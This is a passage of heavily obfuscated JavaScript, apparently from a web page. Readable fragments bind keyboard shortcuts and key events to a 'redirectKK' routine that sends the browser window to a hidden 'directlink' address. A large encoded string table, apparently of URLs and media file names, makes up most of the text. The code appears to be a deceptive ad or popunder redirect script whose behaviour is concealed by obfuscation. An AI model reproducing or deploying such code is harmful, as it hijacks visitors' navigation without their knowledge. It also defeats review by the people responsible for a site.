_0x7c19b2=_0x50d74b[_0x4af61c(0x353,0x122,0x1c3,0x51b)],_0x5c3961=_0x50d74b[_0x4da4f0(0x5d3,0x807,0x603,0x5b6)],_0x50d74b=_0x50d74b[_0x4af61c(0x8d,0x17e,-0x9f,-0x4c)];_0x5c3961[_0x4af61c(0x2d,0x184,-0x21c,0xe9)+'t']?_0x5c3961[_0x4af61c(0x2d,0xd4,0x219,0xb3)+'t'](_0x16a92e[_0x4af61c(0x13,0x1da,-0x164,0x1c6)]('on',_0x7c19b2),_0x50d74b):_0x5c3961[_0x4af61c(0x1fe,0x3c3,0x1e,0x1f2)+_0x4af61c(0x31b,0x1e6,0x562,0x2bd)]?_0x5c3961[_0x4af61c(0x1fe,0x2f8,0x19a,0x1e2)+_0x4af61c(0x31b,0x2f5,0x304,0x1dc)](_0x7c19b2,_0x50d74b,!(-0x404*-0x7+-0x21e8+0x5cd)):_0x5c3961[_0x16a92e[_0x4da4f0(0x20f,0x23d,0x3a4,0x54e)]('on',_0x7c19b2)]=!(0x18b1+-0xb0e*0x1+-0xda2);}}},shortcut[_0xc41f29(0x277,0x28,0x164,0x132)](_0x2868c7(0x78b,0xa49,0x84e,0x9e1),function(){function _0x5b1c3f(_0x477c52,_0x5e5409,_0x2d40e4,_0x43271f){return _0xc41f29(_0x43271f,_0x5e5409-0x152,_0x2d40e4-0x28,_0x5e5409- -0x2ae);}function _0x4f9afc(_0x3d5409,_0x3f3e65,_0x378618,_0x5e7e6c){return _0x2868c7(_0x3d5409-0xdc,_0x3f3e65,_0x5e7e6c- -0x6da,_0x5e7e6c-0x1c);}window[_0x4f9afc(0x5f,0xd4,0xac,0x9b)][_0x4f9afc(0x228,-0xdc,-0x1b4,0x3f)]=directlink;}));function redirectKK(_0x7b08cb){const _0x5e5b8c={};_0x5e5b8c[_0x40b927(0x79,0x16f,0x9,0x3a)]=function(_0x53f598,_0x22bd4b){return _0x53f598==_0x22bd4b;};const _0x129610=_0x5e5b8c;function _0x40b927(_0x253fce,_0x4f2ade,_0xf0d577,_0x46a1eb){return _0x2868c7(_0x253fce-0xdb,_0x253fce,_0x46a1eb- -0x614,_0x46a1eb-0x195);}function _0x45b8de(_0x5aa9ca,_0x52d9a7,_0x55f91b,_0x582156){return _0x2868c7(_0x5aa9ca-0xb8,_0x52d9a7,_0x55f91b- -0x2c1,_0x582156-0x1bb);}_0x129610[_0x45b8de(0x4a1,0x20e,0x38d,0x466)](_0x7b08cb[_0x40b927(0x22f,0xdd,0x361,0x12c)],-0x6*0x2cb+-0x249a+0x1*0x355f)&&(window[_0x40b927(-0xa9,0x2d2,0x18f,0x83)](directlink),window[_0x40b927(0x35d,0x4ae,0x12d,0x25b)]());}function _0x21a8(){const _0x582135=['y29UDhjVBa','lZe1os5TCdq','tMf5ysbbBwfYyq','A2v5zg93BG','zgLHBw9UzcbNAq','lZe3os5TCdq','lZe2ns5TCdq','Aw1NmtGUANbN','Aw5Uzxjive1m','BMqG8j+sJG','Aw1NnteUANbN','wvjAt3O','DgvYDxnRyw4','qMvSBgeGwMfOCG','lZeWmY5TCdq','Aw1NntCUANbN','uMLKAg8','qNn3ww8','lZmXmc5TCdq','C3rLBMvY','Aw1NmZqUANbN','lZi4ms5TCdq','C3r5Bgu','Aw1NntiUANbN','lZi1ns5TCdq','Aw1NotuUANbN','C3vSDgfUig1HCW','lZe0mY5TCdq','DhjHy2u','vMLUysbtywzPCG','CMvTB3zL','Aw5Lza','lZi4nY5TCdq','zgLHBw9UzcbIBW','tMfKAwfwAxjHBa','ihrLBMfUzW','lZe0lM1Wna','lZe2mI5TCdq','lZe3mc5TCdq','Aw1NntmUANbN','lZe4lM1Wna','A29PBIbTyxn1AW','lZe0mI5TCdq','lZK2lM1Wna','t21JAxe','lZy1lM1Wna','uMLUysbbBwfYyq','lZiWmY5TCdq','lZe4mc5TCdq','lZi1lM1Wna','lZeWns5TCdq','EvfNEgG','AwT1DcbUB250BW','lZi5nI5TCdq','s2v2Aw4','lZyYlM1Wna','rMDLrLm','Aw1NmZKUANbN','AsbQB2rVAa','qMvSBgeGuMfOBq','lZiXns5TCdq','lZG5lM1Wna','lZi5mI5TCdq','Aw1NmZyUANbN','igTHBgLTyw50yq','lZmZlM1Wna','lZm4lM1Wna','vKLqigvUDgvYAq','DMLLD2vYig5HAq','Aw1NnJeUANbN','BgfUANv0igXPDG','qwLZAgeGuhv0CG','AgfKAxiGBwfSyq','Aw1NntGUANbN','uMfRyq','lZiYnI5TCdq','DgL0Bgu','CMfUzg9T','lZq0lM1Wna','BIbJDxjOyxq','lZeWos5TCdq','C2XAwhu','tMLZysbmzxn0yq','qwX5ysbtywzPCG','yxv0BYbZzw55Dq','sw5NAw4GAhvIDq','BNP0z0i','BMCGBwvUAMfSAq','DhvRihbLCM5PAW','tgLSEvzPCMfS','yw5P','ywjPBge','DMLKzw8','uML6A3K','tgfPBgeGqxvSAq','rMLRCMK','qwDbsLe','C3vWCg9YDcbOBW','lZe4os5TCdq','lZeYlM1Wna','DgfI','BgvUz3rO','Aw1NntqUANbN','y2HHDa','yMLNigDPzNq','BgL2zsbLBMfR','z2LMDcbTyxn1AW','renKqva','BgL2zsbZzxj1','lZiWoc5TCdq','u3DLzxriB3q','Aw1NodCUANbN','C2fUz2fU','Dg9WigDPzNq','D2Pzyw0','wNDJt2S','lZm1lM1Wna','ywX0','rgLTyxm','Cc5SAw5RlZ9ZDa','ywXSx3nOB3j0yW','lZi2oc5TCdq','lZi5mc5TCdq','lZi3nY5TCdq','BgL2zsbTyw50yq','lZC3lM1Wna','yMLUDgfUzYa1','uvfxDeu','u2LUz2XLig1VDa','lZe5nc5TCdq','lZe1mY5TCdq','yxvO','A2vYzw4GyMfUzW','C3rHEsbSAxzL','ExDusNu','C3vWCg9YDcb0zq','lZuWlM1Wna','BwfUDgfWigHVCW','AgfKAxiGC2vTDq','lMf2yxrHCG','yxj0pvrurtfnva','tLPYAwq','lZeWms5TCdq','lZGXlM1Wna','lZiWnc5TCdq','AsbRyw50B3i','igjHBgK','AsbWywDP','lZe4mI5TCdq','Aw1NmtCUANbN','seD2Eve','lZmWms5TCdq','lZu4lM1Wna','Aw1NndyUANbN','lZi4oc5TCdq','lZiZms5TCdq','tMLZysblAxjHBG','AgfKAxiGvKLq','CMv0DxjU','CgfNzv9KB3DU','lZe3mI5TCdq','zgvSzxrL','lZeXoc5TCdq','CgvUz2DLBwfYia','qMvSBgeGtgfYyq','lZC5lM1Wna','l2XPDMuVDxnLCG','tMf5ysbtywXZyq','CM4GDgHPCYiPka','Aw1NmZiUANbN','lZiXms5TCdq','sfDcyK4','qwLZAgeGs2LYyq','Aw1NnZqUANbN','vKLqigPVAw5Lza','yw5QyxKGBgL2zq','lZi4lM1Wna','lZyUBxa0','Bg9N','CMf0DsbSAxzL','lZiWlM1Wna','lZi1nc5TCdq','thvRBwfU','lZmWos5TCdq','Aw1NndiUANbN','Dg9tDhjPBMC','sgvUzhjH','Aw1NodmUANbN','qunkrgO','qwX5ysbbBwfYyq','AMXysMG','lZeXmc5TCdq','Bwv0yuTLEq','vgfUAweGqw1HCG','vxHIquS','s1PougS','uevcAK0','lZe0nY5TCdq','lZi1mY5TCdq','yM9KEq','lZmWnc5TCdq','lZi3lM1Wna','Cgf1C2u','AsbKyw4GAw5NAq','vgfUAweGuMfOBq','lZG0lM1Wna','lZKYlM1Wna','shnkzgK','A2LUzYbOywrPCG','C3vWzxiGzMfU','lZe5oc5TCdq','rgLYysbsywHTyq','vKLqigHHzgLY','lZeXmY5TCdq','BgfNAsbSywDP','lZKWlM1Wna','z2fZA2v1BG','Aw1NodiUANbN','sg90nteGtgL2zq','suDjCfy','Aw1Nms5QCgC','igHHDgK','zgv0ywnOrxzLBG','vMLUysbsywHTyq','BsbPBMK','qMvSBgeGtwfOyq','C3rVCfbYB3bHzW','BM9Kzvr5Cgu','AgfKAxiGyM9ZCW','Aw1NmtaUANbN','Aw1NmZeUANbN','lZCUBxa0','lZC0lM1Wna','CgfNzxvW','lZi4mc5TCdq','DMr4DMy','tMf5ysblAxjHBG','BfDSy3e','rgLUzgeGwMfOCG','lZi5ms5TCdq','CMndvxm','Aw1NnZuUANbN','rKP5CuC','AM9PBIbZzwTHCG','rhvKysb0yw5Wyq','C2v0AweGBM9UDa','z2THihbHBMPHBG','uMLHBG','Aw1NnJGUANbN','BMfNAwGGBgL2zq','uM9UAq','lZiWnY5TCdq','rMfQyxi','lZeWmI5TCdq','Aw1NoduUANbN','u2fSC2fiB3q','lZeYns5TCdq','yxbWBhK','EMXbEge','D1rqvei','qwX5ysbmyxjHCW','Aw1NotCUANbN','Aw1NotiUANbN','zJeY','lZeXms5TCdq','lZu2lM1Wna','uLjky20','lZe5nI5TCdq','wMfRAq','yxbW','lZe2lM1Wna','Dg9WihzPzxDLCG','Aw1NmtqUANbN','DMvvDfG','qMvSBgeGqw1HCG','thbUyNa','lZeZlM1Wna','qwrPDa','lZe5os5TCdq','ywrK','lZG3lM1Wna','wNj1ANi','nJiYmMHKA3vprq','lZiYms5TCdq','lZq4lM1Wna','lZeWnc5TCdq','Aw1NntyUANbN','EgLTzhi','Dg9Y','EwDZuMy','lZi2ns5TCdq','C3rYAw5N','tMf5ysbmzxn0yq','lZiXos5TCdq','yxjPigH1yNvUzW','lZiZnc5TCdq','lZmXms5TCdq','zw5K','BM9UDg9UigrHCG','DxrZ','zJeX','twf5ysblAxjHBG','A2fbCfa','lZqZlM1Wna','C3bHBsbNAwz0','ihnVBg8','lZi2nY5TCdq','mtmZmtCZsuXYzeTr','C29RihLHBMCGyG','y2fWC2XVy2S','z2LMDcbSywDP','DxjS','DgfNtMfTzq','vvvYq2m','zw50','vgHzzve','igrHBIbKzxDHCW','zg93BG','y2fSBgjHy2S','lZCZlM1Wna','twf5ysbAywHYyq','B0zguvm','8j+pJU+4JW','Aw5Zzxj0','lZi0os5TCdq','B095t1m','A2fOihrHAhvUia','lZeXos5TCdq','uML6A2K','BgfUANv0ihrLCG','lZi3nI5TCdq','lZeZnc5TCdq','lZi0ns5TCdq','8j+rKsa','z25sse8','ChDLvhu','v1vItgm','EfHtqLe','lZeZmc5TCdq','zxHJzxb0Aw9U','mti4nde5mdHQD3zTB1q','sg9UzxLwAxjHBa','lZi0mY5TCdq','rMfYAgfU','lZCYlM1Wna','qMvSBgeGu2fSCW','DMrlqMy','ywHHBG','lZq3lM1Wna','C2nYB2XS','Ag9ZDcbPzg9Syq','lZi0nc5TCdq','CxnzBfa','lZe5ms5TCdq','yw5N','lZe4ms5TCdq','Aw1NnJmUANbN','AM9PBG','ywLUAq','y015zgy','lZiZoc5TCdq','DhvRigH1yNvUzW','lZmXmY5TCdq','qNv0DwGGDgvTyq','y2HHBMDLzfrVDq','Aw1NotyUANbN','rgv3AuHVDa','phnWyw4Gy2XHCW','sw5NAw4GChvUEq','lZi2nc5TCdq','sxjiueS','uMfYysblAxjHBG','Aw1NnJiUANbN','vKLqigrHDgfUzW','lZeYnI5TCdq','Aw1NmJmUANbN','mtK3mtGZn1r4EgXqCq','lZeZns5TCdq','AgfKAxiGzgfYAq','yxv0BYbMB2XSBW','B2rPBM8VBgL2zq','lZi5oc5TCdq','lZeYmI5TCdq','sw5KywHmAxzL','ig55yq','v0LLt1q','twLYysbtywzPCG','CM9VBsbYyw1HAq','yxvVAgu','rgLUzgeGqw1HCG','yxvSDa','BNKUy2mVB25SEq','u2LHCcb0ywfYDq','lZi2lM1Wna','tMLZysbtywXZyq','uhv0CMe','z2fZihrLCNvZ','ihLHBMCGC2v0Aq','lZi2mY5TCdq','x19WCM90B19F','yMLNigzHBIbQBW','lZiWnI5TCdq','Ag9ZDcbMyxzVCG','ihnLCML1CW','vM1tEMO','u2LUDgfdDxrL','Dg9WigzHBIbQBW','ww5OEeu','sgfMAxO','vgLKywSGC2vKyq','lZi4ns5TCdq','Aw1NntuUANbN','ChjVCgfNyxrL','lZe2nc5TCdq','AxjH','lZi5mY5TCdq','B25RzxLKB3DU','zJeW','nxW0','8j+BQE+4JW','lZiZmI5TCdq','qMvSDw0GBwvUAq','y3rYBa','qw5KCMu','Aw1NnZGUANbN','BsbKAwfT','B3jHBMCGBwfZDq','BNvTx2XVy2S','A2rfuxi','uMLUysbnywHHCG','lZi5ns5TCdq','A29MDfi','Bwv0yq','zgvIDwDNzxi','u2LUDgeGqw1HCG','Ag9ZDcbZDwX0yq','qwX5ysbsywHTyq','lZCWlM1Wna','Aw1NndKUANbN','lZeYnY5TCdq','u09xqvq','lZi4mI5TCdq','Aw1NmY5QCgC','AgfKAxiGBgfNAq','A3zPtKy','lZmUBxa0','rgLYysbtywzPCG','ywX0s2v5','vMLUysbqDxrYAq','twLYysblAxjHBG','AsbOCa','ELn1uuS','y29UC29Szq','lZmXmI5TCdq','lZi5nY5TCdq','lZi3ns5TCdq','wMDUyKO','lZiXmY5TCdq','tMfIAwXHieTPCG','uMfUAun1Dgu','lZi5nc5TCdq','Aw1NndaUANbN','Aw1NodqUANbN','CxvLzw4GBgL2zq','lZe1lM1Wna','zgLHBw9UzcbTyq','tMfIAwXHiefTyq','lZC1lM1Wna','twLSyuHVDa','lZKXlM1Wna','lZeYmY5TCdq','qK95yuG','zsbZzxj1ihnLAW','CMfTzwTHBG','twf5ysbqDxrYAq','C3bHBsbSAwTLia','qxjKAq','lZi1os5TCdq','Aw1NoteUANbN','AwT1DcbTzxjHBq','lZy5lM1Wna','turZEg0','C3bHBsbNAwz0ia','lZiZmY5TCdq','igjHBMr1BMC','BIbODwj1BMDHBG','sxfIywW','lcbPBMDPBIbTzq','mteZndC0mwDmr2fTEq','lZi1nI5TCdq','BMfTzq','lZmWoc5TCdq','vevyvefsrue','qMjqtNu','Aw5MBW','lZeXnY5TCdq','C3bHBsbKAwfTBW','uMfYysbmzxn0yq','yMLRAw4Gy2fUza','lZmWnY5TCdq','tMf5ysbAywHYyq','lZiYns5TCdq','Aw1NnJKUANbN','Aw1NodaUANbN','zMXVB3i','uM9ZzuHVDa','yM9ZCYbOywrPCG','tM92AuXPDMu','lZy3lM1Wna','lZe3lM1Wna','ig1LzgfU','DwX0Bw9TCY5HCa','sw5NAw4GBwvUAq','8j+sJIbNAwz0','v2fOExu','qwXPBMeGwMfOCG','lZeXlM1Wna','lZeZnY5TCdq','Aw1NndGUANbN','lZeWnI5TCdq','Aw4GBwvUAwTHAa','Aw1NnJyUANbN','lZi1oc5TCdq','vMLUysbmyxjHCW','C3vR','lZi3ms5TCdq','y2fUDgLRigjHBG','zw50zxiGCM9VBq','lZe3mY5TCdq','Dg9mB3DLCKnHCW','Aw1Nos5QCgC','qwD1CW','zgfZB2O','lZi1nY5TCdq','Aw1NnZCUANbN','Aw1NnZKUANbN','tMLZyuHVDa','qMfNyxm','BxvSywKGEwfUzW','8j+sSca','A2v5y29Kzq','Dg9WigHVC3q','lZmWmI5TCdq','u2LUDgeGqxvSAq','tgLHvMLYywW','Ag9ZDcb2AxjHBa','BIbTywLUlw1HAq','yxrPB24','qNvKAq','y2XPCgjVyxjK','vKzkBMS','lZiWms5TCdq','BgLRzsbSAwTLia','uMLUysblAxjHBG','ywrKrxzLBNrmAq','twf5yunHBNrPAW','lZiWos5TCdq','tgfPBgeGqw1HCG','Aw5P','AgL0seS','twLYysbbBMDNCG','lZqXlM1Wna','Dvz5rMS','uMLRBW','wxHoDZ09','tgfPBgeGs2LYyq','r2fIDw5NigXPDG','tMfIAwXHifb1Da','lZiYnc5TCdq','uMTotgq','Aw1NmJGUANbN','lZuUBxa0','lZK1lM1Wna','Dg9W','AMfUz2fUihbPBG','twf5ysbsywHTyq','Aw1NndeUANbN','zxnJ','lZiZlM1Wna','Cgf0Ag5HBwu','AwTpz1G','Aw1NmJqUANbN','qMfYDsbWDxr1CW','Aw1NmZCUANbN','lZuXlM1Wna','Aw5N','Aw1NmZGUANbN','rgLYysblAxjHBG','tMLZysbsywHTyq','vLbxsNe','Cg9WC3rHDgu','thvUyuHVDa','lZC2lM1Wna','Aw1NotaUANbN','A2v5q29Kzq','yxv0BYbRB2LU','CMLNAhq','yMfJA3nWywnL','BgL2zsbWyw5HCW','BLbeyxi','zNjVBunOyxjdBW','y2HPBgrYzw4','DeT3rvO','lZK3lM1Wna','Aw1NmZmUANbN','D2LOihjHBwu','s2fqtKS','twf5ysbbBwfYyq','uMfYyvzPCMfS','lZeXnc5TCdq','yxnSAsbIywD1CW','lZiYos5TCdq','lZi2ms5TCdq','lZi4nc5TCdq','zw51','u2fYAuHVDa','ChjVDg90ExbL','lZiZnI5TCdq','rgLUzgeGtgfYyq','yxv0BYbQyxr1Aa','qunZtxi','ig1HA2fZC2fY','Aw1NmtyUANbN','CgXHEq','EwniEMK','tMfIAwXHifPHAa','lZe0ns5TCdq','lZeZos5TCdq','AKTvq3a','CgfNzv91Ca','uMfTyq','lZK5lM1Wna','Aw1NnJuUANbN','BNvTBg9JAW','Aw1NmZuUANbN','lZKUBxa0','lZq5lM1Wna','Aw1NmJaUANbN','rhvKysaXigfUyq','lZi0ms5TCdq','BKT4y2G','BMCUlI4','lZe5ns5TCdq','y2XPzw50wq','lZqWlM1Wna','qw5PC2fmAxzL','C3bHCMS','qNLjza','EKHWqvi','lZiXlM1Wna','igPVz2PH','CgfNzwrVD24','C3bHy2u','uMfYysbbExu','Ahr0Chm6lY9Hza','yw5NDw4GA2vSDq','tMf5ysbqDxrYAq','Aw1NmZaUANbN','lZe0nI5TCdq','lZi1ms5TCdq','DMLLD2vYig1HCW','C3bHBsbRB2LUia','B3bLBG','yNjLywS','lZe2mY5TCdq','lZuYlM1Wna','lZmWmc5TCdq','D2LOig1HA2LUia','lZe0mc5TCdq','suqG','rhn1uMy','uhv0CMLmAxzL','lZe2os5TCdq','uML6ywW','lZu0lM1Wna','lZi2mc5TCdq','yw5H','lZeWnY5TCdq','A2LUzYbQB2LUzq','BMvK','yMv0ywGGBM9UDa','BNvT','y2fWCW','tgfIs2i','r0Hvtw0','8j+BPE+4JW','qxL1q3v0zq','CMvTB3zLrxzLBG','8j+uPFcFLkxWN5sL','lZi5os5TCdq','mtaYnwjwwKfnvq','lZe4nI5TCdq','q2HLCNj5tgL2zq','qwLZAgeGuMfOBq','lZy4lM1Wna','CZ0NBwfSzsC+','tgL2AweGuhv0CG','u2LUz2XL','tef5vxy','run6y1G','lZe1ns5TCdq','u3vSDgfUigPVAq','EwfUzYbIywLR','lZi0oc5TCdq','lZe1nc5TCdq','z2LMDcbIzxnHCG','Aw1NmtuUANbN','lZeXns5TCdq','mZaWntLsD2LUALu','CMv1ENC','lZi3nc5TCdq','CxvLCNLtzwXLyW','y2HLCW','lZmWlM1Wna','BMrYDKK','CNbbA3G','qxftt24','Aw1NmJKUANbN','lZe1nY5TCdq','lZi0nY5TCdq','t2j2DM0','lZi1mI5TCdq','lZq2lM1Wna','lZuZlM1Wna','y29Rigr1Bhu','rgLUzgeGu2fMAq','lZe3nI5TCdq','rgLUzgeGtwfOyq','z2fZCW','Ag5xr0m','lZi3mc5TCdq','Aw1NotGUANbN','tKXXswS','uMfMAq','CMPYyxC','C3jJrwXLBwvUDa','DgfTyMfOigTVAq','zhPyqKi','ihn1CMfIyxLH','weXgBue','A2zhu0i','lZGZlM1Wna','Aw1NotmUANbN','r2fSAwG','twnjrfC','wNrbB0y','rKPhDLG','CMfTzq','uMfYysbAywHYyq','lZy0lM1Wna','lZm5lM1Wna','lZe4nY5TCdq','lZiWmc5TCdq','Aw1NmJuUANbN','lZeZmI5TCdq','Ee9Iwfm','lZe4nc5TCdq','zNnJtgK','BM9UDg9UigXPDG','lZiZos5TCdq','E30Uy29UC3rYDq','tgL2AweGqw1HCG','BIbIyxj1','lZe1nI5TCdq','wxvZDwy','qwX5ysbnywHHCG','lZeYnc5TCdq','q2LUDgeGzgfTyq','y2XHC3noyw1L','vwvlCeK','Dg91y2HLCW','Aw1NotqUANbN','uMLUyuXPDMu','tfPpEfe','D2fYBG','uML6D2fU','Dgv4Da','AgfKAxiGAg9ZDa','C3jJ','u2vYAxvZigLUzW','Aw1Noc5QCgC','tMfIAwXHieXHCG','lZeXmI5TCdq','lZmXlM1Wna','zMfUig1HC3vR','Aw1NnZmUANbN','lZi2nI5TCdq','s2vRA3u','Aw1NndqUANbN','yM9ZCYbKyxrHBG','rwDwu0S','zgL2','AhjLzG','lZe3ms5TCdq','lZeZnI5TCdq','C3vSDgfUigrHDa','vgLKywSGAw5NAq','lZe4ns5TCdq','u2LUDgeGu2fMAq','BMn0Aw9UkcKG','qwX5ysbtywXZyq','tgL2AweGwMfOCG','lZq1lM1Wna','DgfYz2v0','lZi2os5TCdq','yxrP','zw50zxi','ihbHChvH','zxj0yw5Nz3vUzW','lZi3mY5TCdq','AgfKAxiGyMfUzW','rgLYysbAywHYyq','DwDoC0S','lZe3nc5TCdq','uMfYysbbBwfYyq','lZiXnY5TCdq','lZmYlM1Wna','lZe5mc5TCdq','C2nYB2XSx2XVyW','zM9SBg93igHVCW','CvPXswu','ChvZAcbWDxnO','lZGYlM1Wna','vgL6ALq','v0zjzxO','DhvRigTLBMfSyq','y29PBG','ChjLDMvUDerLzG','mZnsAvv5BwK','y29UC3rYDwn0BW','igfUywS','D2HPy2G','igPHA2fYDge','lZiZmc5TCdq','q2L0CMfiB3q','yxjHBMC','y2fUy2vSqNvIyG','lZeYoc5TCdq','tgLUAYbKAxnHBa','Dg91y2HZDgfYDa','lZi2mI5TCdq','uMfYysbtywzPCG','lZiXoc5TCdq','vgLRyun1Dgu','AsbWyxnHBMDHBG','tMn2DvO','yw4GAMfYywSGAG','lZiWns5TCdq','lZe1mc5TCdq','qwXKBW','lZmWmY5TCdq','rhvKysaYigfUyq','rhzfvLy','tMfIAwXHifnHzG','lZK0lM1Wna','lZe0oc5TCdq','vuLkAwe','rM9RDxmGBwvUyW','C2HPzNrlzxK','Aw1Nnc5QCgC','z2v0ihn1BxbHAa','lZu1lM1Wna','Aw1NodyUANbN','lZe1mI5TCdq','C3bHBsbSAwTL','y3jLyxrLrwXLBq','C2nYB2XSBg9JAW','CMvTB3zLq2HPBa','CgrIzgK','Aw1NnY5QCgC','qMvSBgeGuhv0CG','lZm0lM1Wna','lZiYoc5TCdq','lZy2lM1Wna','lZm3lM1Wna','CMv0DxjUicHMDq','zgn3Bgm','Aw1NntKUANbN','lZeYms5TCdq','mZi3ndu1mgjst25KqW','rg9UAq','wxbJqLG','BgL2zsb0zxjIyq','lZe0ms5TCdq','Bg9JyxrPB24','u3v6rLi','qwXPBMeGuhv0CG','lZiYnY5TCdq','lZiWmI5TCdq','z2LMDcbSywDPia','AMfUz2fUig9MzG','tgfSyuHVDa','lZi3mI5TCdq','BgLRzsbSAxzL','qwX5ysbAywHYyq','D3jPDgvuzxH0','Aw1NmtmUANbN','DMLLD2vY','BgLRzq','vgf1zMLR','mNWXFdn8mhW2Fa','vgfUAweGu2fSCW','lZe5lM1Wna','lZC4lM1Wna','twvUy2fYAsbWyq','C2fSyw0GzgfYAq','lZi0nI5TCdq','lZe3oc5TCdq','uMLUysbmzxn0yq','qw5NzwXmAxzL','B25JB250zxH0Bq','lZe5mI5TCdq','ywXSigLU','vgfUAweGtgfYyq','vgvYyNvRysb1BG','wxvUAuXPDMu','lZeYos5TCdq','Ag9ZDcbSDwn1','uMv6yq','lZi0lM1Wna','lZyZlM1Wna','yxjNysbRzwnPBa','rwTV','sw5KB25LC2LHia','Dw5KzwzPBMvK','Ag9Tzq','Aw1Nns5QCgC','lZeYmc5TCdq','u2vKyw5NignHCG','Ahr0Chm6lY90Aq','svfAELK','q3Lns0K','lZqYlM1Wna','ysbWyxnHBMDHBG','lZi0mI5TCdq','suvIzNy','CxvLzw4GAM9PBG','lZeZms5TCdq','ww9Nyq','CxPkqwC','tgfPBgeGwMfOCG','lMLTywDLA2L0lG','yNfRuxq','EefVzuG','BgLRzsbKDwX1','yxbWzw5Kq2HPBa','Aw1NmteUANbN','lZKZlM1Wna','lZeZmY5TCdq','igPHD2fI','rwXAq2C','lZi1mc5TCdq','uMLUysbbBwvSAq','DhLWzq','C3rHEsbKAsbZAq','AKLJB1C','CMvWBgfJzvn0yq','sgPoAge','Aw1NmJiUANbN','uwrLqNG','lZe3ns5TCdq','zgf0yw5N','DfDQA1i','BM9UDg9UigrPyq','Asb0zw1HBIbJBW','pc9ZCgfUpIa','zu1AzgK','mtzYqwXkDvK','zgLZywjSzv9PBG','igjHCNu','Aw1NnJaUANbN','lZeUBxa0','DeXPC3rLBMvY','lZeZoc5TCdq','lZiXnI5TCdq','lZGUBxa0','lZG4lM1Wna','uMLUysbtywzPCG','CgfYzw50tM9Kzq','CMfTzsbWyxjHAa','zxnHAq','Bef2Duu','vwXvv2q','C2HHCMuGBgL2zq','Ag9ZDcbJyw50Aq','u2LUDgeGtgfYyq','yMLUza','Ahr0Chm6lY9PAW','AgTJEhq','vMLUyuXPDMu','su5qvvq','lZe5nY5TCdq','zg9UzW','DwXHBMCGBgfNAq','Aw1NotKUANbN','lZe4mY5TCdq','y3rYBeTLEq','lZe2mc5TCdq','uxvLzw5iB3q','u2vKyw5Nig1LBG','x2LUChv0','BwfZDwSGCM9VBq','A2vYzw4GBgL2zq','lZK4lM1Wna','C3bSAxq','lZmWns5TCdq','AMfSDwG','C2fQyq','Ag9ZDcbUB21VCG','lZiXnc5TCdq','uhjLDhr5tgL2zq','qMvSBgeGu2fYAq','twLYysbmzxn0yq','vKLqig1HC3vR','kcGOlISPkYKRkq','lZGWlM1Wna','lZeWlM1Wna','B3jPz2LU','AfHHu1e','Aw1NmtiUANbN','zxnJyxbL','qwXPzG','lZeWmc5TCdq','DxnLCIbTyxn1AW','CNvZ','lZmWnI5TCdq','rMLbCvC','lZe3nY5TCdq','zxzLBNq','Aw1NmtKUANbN','lZG2lM1Wna','vePLEKC','rffdtK0','qMvSBgeGs2LYyq','lZe2oc5TCdq','rgLYysbbBMfUza','lZiXmI5TCdq','Aw1NnZyUANbN','C3bHBsbRB2LU','wLPjAwO','lZiYmc5TCdq','Eu9Ivu4','lZG1lM1Wna','u2LHCcbIzxjRBW','Aw1NntaUANbN','rgLUzgfwAxjHBa','lZe1ms5TCdq','rM1bv2e','C3vSDgfUigHHza','yMv0ywGGzgKGCW','yM9ZCYbTyxn1AW','lZiXmc5TCdq','Aw1NodKUANbN','AgfKAxiGA2fR','AgfZAa','rgvUAq','lZe2nI5TCdq','C2HHCMu','lZe2nY5TCdq','B2nOAK8','Aw1NmtaWlMPWzW','qwX5ysblAxjHBG','rhvKysbIyxj1','yMLSyq','lZiZnY5TCdq','vgLHCMfmAxzL','lZiYlM1Wna','Aw1NnJqUANbN','tvPMswu','mtzYqvfesxK','lZi4mY5TCdq','z2fIDw5NigXPDG','uMLUysbAywHYyq','u0nKCLO','C3rHEsbZyw1Wyq','vxHNEM8','zxjYB3i','swXOyw0','AgfKAxi','lZi4os5TCdq','lZe0os5TCdq','yM9ZCW','Ag9ZDcbTyw5PCW','Aw5UzxjuzxH0','EunlB1u','vfPXB2m','zgfO','u1noAgK','y2fWC19SB2nR','Aw1NnZiUANbN','C2vHCMnO','Aw1NndmUANbN','vgvNDwG','lZqUBxa0','Aw1NndCUANbN','lZeXnI5TCdq','CxnvCvK','C2f0Aq','Aw1NmJyUANbN','Aw1NodeUANbN','lZi4nI5TCdq','q3rYBcTv','tgL2AweGuMfOBq','lZi3os5TCdq','zLr4vM8','ywLRyw4','AgvY','DgPntNe','DgfIBgu','u2LUDgeGwMfOCG','C3vWCg9YDa','BwL0BwvUigPHBG','tgL2AweGu2fSCW','lZu5lM1Wna','BIbUz29ICM9Sia','BgvMDa','igXHBxb1BMC','BwfZDwSGy2vWyq','AgfKAxiGC3vSDa','zMfUC2nSDwi','BgL2zsb0CMvUza','y2fUDgLRihbHCG','Ahzkugu','C2vUzcbNAwz0','CMv0DxjUvMfSDq','A2fO','Aw1NmJeUANbN','iYeVAgLZDg9YEq','igjHDgfT','qMfIEvzPCMfS','lZyXlM1Wna','Aw8VDg9WAxbVCW','BMDHBIbZzwHHDa','v2v4rxG','zM9JDxm','DgfUzW','twvUy2fYAsbZBW','mtHgsff5tfu','Dg9WigzHBIbKyq','tMLZysbbBwfYyq','CMfUAq','qxjP','u2LUDgeGtwfOyq','Aw1NnI5QCgC','y3rVCIGICMv0Dq','lZiYmI5TCdq','Dg9WigDSB2jHBa','y2fYAsbPBwfTia','vvniDhO','z2LMDcbIyw55yq','Aw1NodGUANbN','sw5NAw4GBwvTyG','lZiZns5TCdq','igfJzwG','yw4GAgfSywW','lZCXlM1Wna','lZm2lM1Wna','Aw1NmI5QCgC','Dg91y2HLBMq','wu56wNO','qwXPBMeGu2fMAq','Aw1NnZeUANbN','rNzqrMu','vgfUAweGuhv0CG','vKLqigHHzgLYia','ChvZAfn0yxrL','qMf5Dq','qwX5ysbmzxn0yq','rMLoyxi','uhv0CMLiB3q','lZiUBxa0','zNvSBcbZDxbWBW','uMvUzhK','lZe4oc5TCdq','Ae1HEvi','lZiYmY5TCdq','BIbIyw5Nzxq','A2DABwi','z2v0rwXLBwvUDa','yxv0BYbNAwz0','C2HPzNq','8j+rGsa','lZeWoc5TCdq','wwjHuLm','AMfUz2fUihnLBa','Aw1NnJCUANbN','lZi5lM1Wna','tMf5ysbnywHHCG','qMvSBgfwAxjHBa','z2LMDa','lZe0nc5TCdq','lZi0mc5TCdq','lZe5mY5TCdq','lZyWlM1Wna','AM9PBMvK','lZe1oc5TCdq','uvf3A1K','lZi3oc5TCdq','CMfTzsbIyw5Nzq','vfD2zeK','Aw1NnduUANbN','lZe2ms5TCdq','yxr0ywnOrxzLBG','CLj0ruu','zNb5tKm','lZu3lM1Wna','Aw1NnZaU